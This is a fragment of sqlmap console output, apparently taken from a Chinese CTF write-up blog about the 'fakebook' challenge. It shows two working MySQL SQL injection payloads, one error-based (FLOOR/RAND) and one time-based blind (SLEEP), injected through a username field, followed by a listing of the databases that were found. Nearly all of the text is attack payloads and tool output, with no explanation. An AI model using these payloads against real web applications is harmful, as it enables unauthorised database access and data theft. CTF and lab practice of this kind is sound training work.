 选择C:\WINDOWS\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' OR (SELECT 5513 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(5513=5513,1))),0x716a
706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'fRqJ'='fRqJ&passwd=admin&age=11&blog=www.xj
.com
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 2704 FROM (SELECT(SLEEP(5)))RwUQ) AND 'gcDc'='gcDc&passwd=admin&age=11&blog=www
.xj.com
---
[21:11:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:11:15] [INFO] fetching database names
[21:11:15] [INFO] resumed: 'fakebook'
[21:11:15] [INFO] resumed: 'information_schema'
[21:11:15] [INFO] resumed: 'mysql'
[21:11:15] [INFO] resumed: 'performance_schema'
[21:11:15] [INFO] resumed: 'test'
available databases [5]:
[*] fakebook
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
猪猪谈安全
[21:11:15] [INFO] fetched data logged to text files under 'C:\Users\随风\AppData\Local\sqlmap\output\220.249.52.133'
[21:11:15] [WARNING] you haven't updated sqlmap for more than 72 days!!!
https://blog.csdn.net/xj28555